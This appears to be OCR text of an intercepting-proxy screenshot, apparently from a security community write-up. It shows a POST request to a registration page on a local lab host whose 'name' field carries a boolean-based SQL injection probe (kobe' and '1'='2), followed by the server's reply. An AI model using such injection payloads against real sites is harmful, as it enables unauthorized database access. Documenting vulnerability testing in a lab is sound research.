 Request
Raw Params Headers Hex
POST /ucenter/reg.php HTTP/1.1
Host: 192.168.80.1
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.80.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.80.1/ucenter/reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bik4u5ll02ueuuj5djcm1lpljk;
recente=%5B%7B%22vod_name%22%3A%22%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8%22%2C%22vod_ur
l%22%3A%22http%3A%2F%2F192.168.80.1%2Fvod%2Fm%2FhEvjYhH4RHX3Sh.html%22%2C%22vod_part%
22%3A%221%22%7D%5D
Connection: close
name=kobe' and '1'='2&email=11111111%40qq.com&password=111111&submit=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 04 Nov 2020 10:10:22 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 91
<script>alert("邮箱已存在，请换个其他的邮箱");window.history.go(-1);</script>
HACK之道
先知社区